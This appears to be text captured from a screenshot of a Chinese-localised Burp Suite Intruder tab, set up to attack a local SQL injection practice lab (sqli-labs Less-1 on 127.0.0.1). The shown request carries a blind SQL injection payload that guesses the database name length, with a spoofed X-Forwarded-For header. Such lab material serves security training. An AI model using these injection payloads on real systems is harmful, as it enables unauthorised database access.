 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Software Vulnerability Scanner
标记 缩放
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /sql/Less-1/?id=1%27%20and%20length(database())=§9§%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
a